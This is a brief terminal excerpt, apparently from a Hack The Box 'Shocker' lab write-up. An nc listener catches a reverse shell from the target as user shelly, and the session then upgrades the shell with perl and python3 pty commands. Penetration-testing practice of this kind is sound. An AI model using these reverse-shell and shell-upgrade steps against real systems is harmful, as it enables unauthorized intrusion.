 ┌──(root㉿kali)-[~/HTB/linux/shocker]
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.56] 51984
sh: 0: can't access tty; job control turned off
$ id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
$ perl -e 'exec "/bin/bash";'
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
which $SHELL
/bin/bash
python3 -c 'import pty; pty.spawn("/bin/bash")'
shelly@Shocker:/usr/lib/cgi-bin$ which python3